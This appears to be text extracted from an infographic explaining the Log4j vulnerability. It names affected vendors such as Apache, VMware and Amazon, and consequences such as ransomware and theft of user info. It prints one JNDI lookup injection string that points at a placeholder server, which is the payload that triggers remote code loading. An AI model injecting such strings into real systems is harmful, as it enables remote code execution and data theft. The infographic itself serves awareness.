 Log4j Exploit
${jndi:ldap//server.com/object}
Java → Minecraft
3b+
Apache
Java
files
JNDI
Hacker
1m-10m
Data Storage
USER INFO!
minecraft
Effected Products
- Redhat - Cloudfare
- Apache
- VMware
- Amazon
- ransomware
- malware
- hacking tunnel
- user info